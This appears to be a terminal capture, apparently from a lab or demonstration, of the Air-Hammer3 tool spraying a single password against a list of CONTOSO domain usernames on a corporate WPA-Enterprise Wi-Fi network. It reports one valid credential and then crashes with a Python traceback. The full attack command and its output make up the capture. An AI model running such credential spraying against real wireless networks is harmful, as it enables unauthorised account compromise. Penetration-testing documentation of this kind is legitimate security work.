 ┌──(.venv)─(kali㉿kali)-[~/Tools/Wireless/Wi-Fi/Air-Hammer3]
└─$ python3 Air-Hammer3.py -i wlan4 -e wifi-corp -p password.txt -u ./top-usernames-shortlist-contoso.
txt -1
[0]
Trying CONTOSO\root:12345678...
[1]
Trying CONTOSO\admin:12345678...
[2]
Trying CONTOSO\test:12345678...
[3]
Trying CONTOSO\guest:12345678...
[4]
Trying CONTOSO\info:12345678...
[5]
Trying CONTOSO\adm:12345678...
[6]
Trying CONTOSO\mysql:12345678...
[7]
Trying CONTOSO\user:12345678...
[8]
Trying CONTOSO\administrator:12345678...
[9]
Trying CONTOSO\oracle:12345678...
[10]
Trying CONTOSO\ftp:12345678...
[!] VALID CREDENTIALS: CONTOSO\ftp:12345678
ReactorBase.sigBreak() missing 1 required positional argument: 'number'
Traceback (most recent call last):
  File "/home/kali/Tools/Wireless/Wi-Fi/Air-Hammer3/Air-Hammer3.py", line 208, in <module>
    reactor.sigBreak()
    ~~~~~~~~~~~~~~~~^^
TypeError: ReactorBase.sigBreak() missing 1 required positional argument: 'number'